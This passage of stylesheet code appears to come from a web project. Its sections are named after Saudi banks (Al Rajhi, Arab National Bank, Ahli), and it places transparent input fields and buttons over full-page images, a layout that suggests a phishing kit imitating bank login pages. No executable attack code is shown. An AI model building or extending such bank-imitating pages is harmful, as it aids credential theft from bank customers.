    list-style: none;
    text-align: right;
  }
  .form .form-container .under-form ul li svg{
    fill: #808080;
    width: 30px;
    height: 30px;
  }
  .form .form-container .under-form ul li p{
    font-size: 14px !important;
    color:rgb(77,77,77);
    margin-top: 3px;
    font:normal normal normal 20px/1.67em didot-w01-italic,didot-w05-italic,serif;
  }
  .copy-of-login{
    clear: both;
    background-image: url(../images/5afb80_5d1fc994a3754704a2cb8c8c4751a084~mv2.jpg);
    padding: 40px 0px 310px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
  }
  .copy-of-login .copy-of-login-container{
    width: 934px;
  }
  .copy-of-login .copy-of-login-container ul{
    display: inline-flex;
    flex-wrap: wrap;
    list-style: none;
  }
  .copy-of-login .copy-of-login-container ul li{
    margin-bottom: 24px;
  }
  .copy-of-login .copy-of-login-container ul li:nth-child(2){
    margin-right: 5px;
  }
  .copy-of-login .copy-of-login-container ul li:nth-child(8){
    margin-right:12px;
  }
  .copy-of-login .copy-of-login-container ul li:nth-child(10){
    margin-right:12px;
  }
  .copy-of-home{
    clear: both;
    background-image: url(../images/5afb80_d36800532b0b41bd86bff6b5ce3e7f98~mv2.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
  }
  .copy-of-home::before{
    content: '';
    background-color: rgba(64,64,64,0.8);
    width:100%;
    left: 0;
    top:0;
    height: 100%;
    position: absolute;
  }
  .copy-of-home .copy-of-home-container{
    width: 1350px;
  }
  .copy-of-home .copy-of-home-content{
    width: 100%;
    padding: 53px 0px;
    background-color: #bfbfbf42;
    box-shadow: 0.00px 1.00px 4px 0px rgba(0,0,0,0.45);
    border-radius: 5px;
  }
  .copy-of-home .copy-of-home-container p{
    font-family: arial,ｍｓ ｐゴシック,ms pgothic,돋움,dotum,helvetica,sans-serif;
    font-size: 18px;
    line-height: normal;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form{
    width: 569px;
    margin-right: 208px;
    margin-top: 107px;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li{
    list-style: none;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input{
    box-shadow:  0.00px 1.00px 4px 0px rgba(0,0,0,0.67);
    direction: rtl;
    background-color: transparent;
    color:#fff;
    width: 100%;
    padding: 13px 14px;
    outline: none;
    border: 1px solid #868787;
    font: normal normal normal 14px/1.4em arial,'ｍｓ ｐゴシック','ms pgothic','돋움',dotum,helvetica,sans-serif;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input:focus{
    background-color: transparent !important;
    border-color:#000;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input:hover{
    background-color: #FFFFFF;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li select:hover{
    background-color: #FFFFFF;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li{
    margin-bottom: 20px;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input::-webkit-input-placeholder { /* Edge */
    color:#fff;
  }
  
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#fff;
  }
  
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li input::placeholder {
    color:#fff;
  }
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li select {
    box-shadow: 0.00px 1.00px 4px 0px rgba(0,0,0,0.67);
    padding: 13px 18px 13px 45px;
    outline: none;
    direction: rtl;
    color: #fff;
    appearance: none;
    background-image: url(../images/down-arrow.png);
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: 18px 20px;
    background-color: transparent;
    width: 100%;
    border:2px solid #919191;
    font: normal normal normal 14px/1.4em arial,'ｍｓ ｐゴシック','ms pgothic','돋움',dotum,helvetica,sans-serif;
}
.copy-of-home .copy-of-home-container .copy-of-home-form ul li select:focus{
  background-color: #808080;
  border:2px solid #000
}
.copy-of-home .copy-of-home-container .copy-of-home-form ul li select option{
  color:#fff;
  background-color: #000000;
}

  .copy-of-home .copy-of-home-container .copy-of-home-form ul li div{
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
  }
  
  .copy-of-home .copy-of-home-container .copy-of-home-form ul li #number{
    width:100%;
    box-shadow: 0.00px 2.00px 0px 0px rgba(77,77,77,1);
    direction: rtl;
    box-sizing: border-box;
    font:normal normal normal 15px/1.4em arial,'ｍｓ ｐゴシック','ms pgothic','돋움',dotum,helvetica,sans-serif;
    background-color: #40404026;
    color:#191919;
    padding: 18px 15px;
    border:none;
    outline: none;
    border-radius: 5px;
}
.copy-of-home .copy-of-home-container .copy-of-home-form ul li #number:hover{
    background-color: transparent;
}
.copy-of-home .copy-of-home-container .copy-of-home-form ul li button {
    transition: all 0.2s ease, visibility 0s;
    border-radius: 60px;
    border: 0px solid rgb(29, 103, 205);
    background: rgba(255, 241, 0, 0.84);
    padding: 10px 0px;
    width: 100%;
    text-decoration: none;
    outline: none;
    display: block;
    text-align: center;
    color: #fff;
    transition: inherit;
    font-style: normal;
    font-size: 16px;
    color: #FFFFFF;
    font-weight: 700;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    letter-spacing: 0em;
    line-height: unset;
}
.copy-of-home .copy-of-home-container .copy-of-home-form ul li a:hover{
    border: 0px solid rgb(29, 103, 205);
    background: rgba(14, 166, 0, 0.38);
}
.copy-of-call-2{
    clear: both;
    padding: 88px 0px 187px 0px;
    background-color: #f7fcfc;
}
.copy-of-call-2 .copy-of-call-2-container{
   
    width: 934px;
}
.copy-of-call-2 .copy-of-call-2-container h1{
    color: #FF8B00;
    font-size: 20px !important;
    font:normal normal normal 22px/1.41em 'playfair display',serif;
    margin-right: 10px;
}
.copy-of-call-2 .copy-of-call-2-container h2{
    color:rgba(124,124,124);
    font-family: arial,ｍｓ ｐゴシック,ms pgothic,돋움,dotum,helvetica,sans-serif;
    font-size: 16px;
    color:#7c7c7c;
    margin-top: 36px;
}
.copy-of-call-2 .pUnTVX {
  direction: rtl;
}
.copy-of-call-2 .pUnTVX input{
  width:100%;
  background-color: transparent;
  padding: 18px 15px;
  box-sizing: border-box;
  font:normal normal normal 14px/1.4em avenir-lt-w01_35-light1475496,avenir-lt-w05_35-light,sans-serif;
  text-align: right;
  box-shadow: 0.00px 1.00px 4px 0px rgba(0,0,0,0.67);
  border-color: transparent;
}
.copy-of-call-2 .pUnTVX input:hover{
  border-color: #000;
}
.copy-of-call-2 .pUnTVX input:focus{
  background-color: transparent;
}
.copy-of-call-2 #copy-of-call-content label{
  color:#61615f;
  direction: rtl;
  font:normal normal 700 13px/1.4em avenir-lt-w01_35-light1475496,avenir-lt-w05_35-light,sans-serif;
  line-height: 1;
  margin-bottom: 14px;
  text-align: right;
  word-break: break-word;
}
.copy-of-call-2 #copy-of-call-content{
  margin-top: 49px;
  width:626px;
}
.copy-of-call-2 #copy-of-call-content button{
  width: 521px;
  display: block;
    transition: all 0.2s ease, visibility 0s;
    border-radius: 60px;
    border: 0px solid rgb(29, 103, 205);
    margin-left: auto;
    margin-right: auto;
    margin-top: 32px;
    text-align: center;
    padding: 10px 0px;
    color:#fff;
    text-decoration: none;
    font-style: normal;
    font-size: 16px;
    color: #FFFFFF;
    font-weight: 700;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    background: rgba(251, 239, 10, 0.8);
}
  .footer{
    clear: both;
    background-color: #3366fc;
    padding: 24px 0px;
  }
  .footer .footer-container {
    width: 934px;
  }
  .footer .footer-container li p {
    font-size: 22px;
    line-height: normal;
    color:#fff;
    font-size: 20px !important;
    font:normal normal normal 20px/1.67em didot-w01-italic,didot-w05-italic,serif;
}
.footer .footer-container li {
    list-style: none;
    color: #fff;
    font-family: arial,ｍｓ ｐゴシック,ms pgothic,돋움,dotum,helvetica,sans-serif;
}
@media screen and (min-width:1200px)and (max-width:1400px){
  .copy-of-login{
    padding: 40px 0px 60px 0px;
  }
  .copy-of-call-2 {
    clear: both;
    padding: 50px 0px;
    background-color: #f7fcfc;
}
}
@media screen and (min-width:0px)and (max-width:991px){
  .copy-of-call-2 #copy-of-call-content button{
    width:100% !important
  }
  .copy-of-call-2 {
    clear: both;
    padding: 30px 0px 60px 0px;
}
.copy-of-call-2 #copy-of-call-content{
  width: 100%;
  
  margin-top: 17px;

}
.copy-of-call-2 #copy-of-call-content a{
  width: 100%;
}
  .copy-of-call-2 .copy-of-call-2-container{
    width:95%;
  }
    .top-header .header-container {
        width: 95%;
    }
    .form .form-container{
        width: 95%;
    }
    .form .form-container .under-form {
        width: 65%;
    }
    .footer .footer-container {
        width: 95%;
    }
    .copy-of-login{
        padding: 40px 0px;
    }
    .copy-of-login .copy-of-login-container{
        width:90%;
        padding: 0px 0px !important;
    }
    .copy-of-login .copy-of-login-container ul {
        width: calc(100% / 3 * 3);
        gap: 10px;
        justify-content: center;
    }
    .copy-of-login .copy-of-login-container ul li:nth-child(10) {
        margin-right: 0px;
    }
    .copy-of-login .copy-of-login-container ul li:nth-child(8) {
        margin-right: 0px;
    }
    .copy-of-login .copy-of-login-container ul li:nth-child(2) {
        margin-right: 0px;
    }
    .copy-of-login .copy-of-login-container ul li:last-child{
        margin-bottom: 0;
    }
    .copy-of-home .copy-of-home-container {
        width: 100%;
    }
    .copy-of-home .copy-of-home-container .copy-of-home-form{
        width:90%;
        margin-right: 0px;
        margin-left: auto !important;
        margin-right: auto;
        margin-top: 40px !important;
    }
    .copy-of-home .copy-of-home-container .copy-of-home-form ul li div{
        display: block;
    }
    .copy-of-home .copy-of-home-container .copy-of-home-form ul li div select{
        margin-bottom: 20px;
    }
    .copy-of-home .copy-of-home-container .copy-of-home-form ul li div  input{
        margin-bottom: 20px;
    }
    .copy-of-home::before {
        background-color: rgba(64,64,64,0.8);
    }
    .copy-of-home .copy-of-home-content {
        background-color: #4d4d4d;
    }
}
@media screen and (min-width:0px)and (max-width:767px){
  .footer{
    height: 250px;
  }
  .copy-of-call-2 .pUnTVX input{
    border:1px solid #000;
  }
}
</file>
<file: css1/style.css>
* {
  padding: 0;
  margin: 0;
}

.top-header {
  clear: both;
}

.container-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.container-section img {
  width: 100%;
}

.container-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.container-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.container-section ul {
  list-style: none;
  position: absolute;
  top: 280px;
  margin-bottom: 0;
  width: 100%;
  height:100%;
}

.container-section ul li a:hover {
  color: #404040;
}

.container-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(rgba(14, 166, 0, 0.59), rgba(14, 166, 0, 0.59)), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 20px 0px;
  text-align: center;
  outline:none;
  width:100%;
  border:none;
}

.container-section ul li {
  margin-bottom: 9px;
}

.container-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.container-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.container-section ul li input::placeholder {
  color: #4d4d4d;
}

.container-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 90px;
}
@media only screen and (max-width: 500px) {
    .container-section{
        width:360px !important;
        height: 100% !important; 
    }
    .container-section ul{
        top:172px !important;
    }
    .container-section ul li input{
        padding:6px 15px !important;
    }
    .container-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 50px !important;
    }
    .container-section ul li a{
        padding:9px 15px !important;
    }
}


.secform-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.secform-section img {
  width: 100%;
}

.secform-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.secform-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.secform-section ul {
  list-style: none;
  position: absolute;
  top: 369px;
  margin-bottom: 0;
  width: 100%;
}

.secform-section ul li a:hover {
  color: #404040;
}

.secform-section ul li button{
 transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(180deg, rgba(12, 101, 178, 0.84) 0%, rgba(12, 101, 178, 0.84) 100%), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 28px 0px;
  text-align: center;
  width: 87%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  line-height: normal;
}

.secform-section ul li {
  margin-bottom: 8px;
}

.secform-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.secform-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.secform-section ul li input::placeholder {
  color: #4d4d4d;
}

.secform-section ul li:nth-child(2) {
  margin-top: 48px;
}

.secform-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 116px;
}
@media only screen and (max-width: 500px) {
    .secform-section{
      width:360px !important;
        height: 100% !important; 
    }
    .secform-section ul{
        top:219px !important;
    }
    .secform-section ul li input{
        padding:6px 15px !important;
    }
    .secform-section ul li:nth-child(2) {
    margin-top: 39px !important;
    }
     .secform-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 65px !important;
    }
     .secform-section ul li button{
        padding:9px 20px !important;
    }
}

.alarabi-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.alarabi-section img {
  width: 100%;
}

.alarabi-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.alarabi-section ul li input {
  color: #fff;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.alarabi-section ul {
  list-style: none;
  position: absolute;
  top: 482px;
  margin-bottom: 0;
  width: 100%;
}

.alarabi-section ul li a:hover {
  color: #404040;
}

.alarabi-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(180deg, rgba(12, 101, 178, 0.84) 0%, rgba(12, 101, 178, 0.84) 100%), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 28px 0px;
  text-align: center;
  width: 87%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  line-height: normal;
}

.alarabi-section ul li {
  margin-bottom: 9px;
}

.alarabi-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #fff;
}

.alarabi-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #fff;
}

.alarabi-section ul li input::placeholder {
  color: #fff;
}

.alarabi-section ul li:nth-child(2) {
  margin-top: 35px;
}

.alarabi-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 98px;
}
@media only screen and (max-width: 500px) {
     .alarabi-section{
      width:360px !important;
        height: 100% !important; 
    }
    .alarabi-section ul{
        top:293px !important;
    }
    .alarabi-section ul li input{
        padding:6px 15px !important;
    }
    .alarabi-section ul li:nth-child(2) {
    margin-top: 24px !important;
    }
     .alarabi-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 57px !important;
    }
     .alarabi-section ul li a{
        padding:11px 15px !important;
    }
}

.rajhi-2-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-2-section img {
  width: 100%;
}

.rajhi-2-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-2-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-2-section ul {
  list-style: none;
  position: absolute;
  top: 411px;
  margin-bottom: 0;
  width: 100%;
}

.rajhi-2-section ul li a:hover {
  color: #404040;
}

.rajhi-2-section ul li a {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(#0C65B2, #0C65B2), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 27px 0px;
  text-align: center;
  width: 93%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  box-shadow: none;
  line-height: normal;
}

.rajhi-2-section ul li {
  margin-bottom: 9px;
}

.rajhi-2-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-2-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-2-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-2-section ul li:nth-child(2) {
  margin-top: 64px;
}

.rajhi-2-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 67px;
}

@media only screen and (max-width: 676px) {}

.rajhi-1-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-1-section img {
  width: 100%;
}

.rajhi-1-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-1-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-1-section ul {
  list-style: none;
  position: absolute;
  top: 373px;
  margin-bottom: 0;
  width: 100%;
}

.rajhi-1-section ul li a:hover {
  color: #fff;
}

.rajhi-1-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: #3F7652;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 27px 0px;
  text-align: center;
  width: 93%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 50px;
  box-shadow: none;
  line-height: normal;
}

.rajhi-1-section ul li {
  margin-bottom: 9px;
}

.rajhi-1-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-1-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-1-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-1-section ul li:nth-child(2) {
  margin-top: 125px;
}

.rajhi-1-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 47px;
}
@media only screen and (max-width: 500px) {
     .rajhi-1-section{
      width:397px !important;
        height: 100% !important; 
    }
    .rajhi-1-section ul{
        top:250px !important;
    }
    .rajhi-1-section ul li input{
        padding:6px 15px !important;
    }
    .rajhi-1-section ul li:nth-child(2) {
    margin-top: 90px !important;
    }
     .rajhi-1-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 28px !important;
    }
     
    .rajhi-1-section ul li button{
        padding:17px 0px !important;
    }
}
@media only screen and (max-width: 400px) {
     .rajhi-1-section{
      width:400px !important;
        height: 100% !important; 
    }
    .rajhi-1-section ul {
    top: 252px !important;
    }
}
@media only screen and (max-width: 406px) {
     .rajhi-1-section{
      width:406px !important;
        height: 100% !important; 
    }
    .rajhi-1-section ul {
    top: 259px !important;
    }
}

@media only screen and (max-width: 418px) {
     .rajhi-1-section{
      width:417px !important;
        height: 100% !important; 
    }
    .rajhi-1-section ul {
    top: 266px !important;
    }
}

.rajhi-3-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-3-section img {
  width: 100%;
}

.rajhi-3-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-3-section ul li input {
  color: #fff;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-3-section ul {
  list-style: none;
  position: absolute;
  top: 595px;
  margin-bottom: 0;
  width: 100%;
}

.rajhi-3-section ul li a:hover {
  color: #4d4d4d;
}

.rajhi-3-section ul li a {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(#FF4040, #FF4040), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 31px 0px;
  text-align: center;
  width: 86%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
}

.rajhi-3-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(#FF4040, #FF4040), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 31px 0px;
  text-align: center;
  width: 86%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
}

.rajhi-3-section ul li {
  margin-bottom: 9px;
}

.rajhi-3-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #fff;
}

.rajhi-3-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #fff;
}

.rajhi-3-section ul li input::placeholder {
  color: #fff;
}

.rajhi-3-section ul li:nth-child(2) {
  margin-top: 112px;
}

.rajhi-3-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 44px;
}

@media only screen and (max-width: 500px) {
    .rajhi-3-section{
      width:360px !important;
        height: 100% !important; 
    }
    .rajhi-3-section ul{
        top:347px !important;
    }
    .rajhi-3-section ul li input{
        padding:6px 15px !important;
    }
    .rajhi-3-section ul li:nth-child(2) {
    margin-top: 72px !important;
    }
     .rajhi-3-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 32px !important;
    }
     .rajhi-3-section ul li button{
        padding:19px 15px !important;
    }
}


.rajhi-4-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-4-section img {
  width: 100%;
}

.rajhi-4-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-4-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-4-section ul {
  list-style: none;
  position: absolute;
  top: 390px;
  margin-bottom: 0;
  width: 100%;
}

.rajhi-4-section ul li a:hover {
  background-color: #689ADE;
}

.rajhi-4-section ul li a {
  transition: all 0.2s ease, visibility 0s;
  background: #054CFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 33px 0px;
  text-align: center;
  width: 61%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 50px;
}

.rajhi-4-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: #054CFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 33px 0px;
  text-align: center;
  width: 61%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 50px;
}

.rajhi-4-section ul li {
  margin-bottom: 9px;
}

.rajhi-4-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-4-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-4-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-4-section ul li:nth-child(2) {
  margin-top: 22px;
}

.rajhi-4-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 70px;
}

@media only screen and (max-width: 500px) {
    .rajhi-4-section{
      width:360px !important;
        height: 100% !important; 
    }
    .rajhi-4-section ul{
        top:230px !important;
    }
    .rajhi-4-section ul li input{
        padding:6px 15px !important;
    }
    .rajhi-4-section ul li:nth-child(2) {
    margin-top: 15px !important;
    }
     .rajhi-4-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 38px !important;
    }
     .rajhi-4-section ul li button{
        padding:15px 15px !important;
    }
}



.rajhi-5-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-5-section img {
  width: 100%;
}

.rajhi-5-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-5-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 15px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-5-section ul {
  list-style: none;
  position: absolute;
  top: 330px;
  margin-bottom: 0;
  width: 100%;
}

.rajhi-5-section ul li a:hover {
  background-color: #689ADE;
}

.rajhi-5-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: #FFB600;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 21px 0px;
  text-align: center;
  width: 85%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 50px;
}

.rajhi-5-section ul li {
  margin-bottom: 9px;
}

.rajhi-5-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-5-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-5-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-5-section ul li:nth-child(2) {
  margin-top: 44px;
}

.rajhi-5-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 163px;
}

@media only screen and (max-width: 500px) {
    .rajhi-5-section{
      width:360px !important;
        height: 100% !important; 
    }
    .rajhi-5-section ul{
        top:257px !important;
    }
    .rajhi-5-section ul li input{
        padding:6px 15px !important;
    }
    .rajhi-5-section ul li:nth-child(2) {
    margin-top: 15px !important;
    }
     .rajhi-5-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 38px !important;
    }
     .rajhi-5-section ul li button{
        padding:15px 15px !important;
    }
}

.rajhi-6-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-6-section img {
  width: 100%;
}

.rajhi-6-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-6-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 53px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-6-section ul {
  list-style: none;
  position: absolute;
  top: 379px;
  width: 100%;
  margin-bottom: 0;
}

.rajhi-6-section ul li a:hover {
  color: #4d4d4d;
}

.rajhi-6-section ul li a {
  transition: all 0.2s ease, visibility 0s;
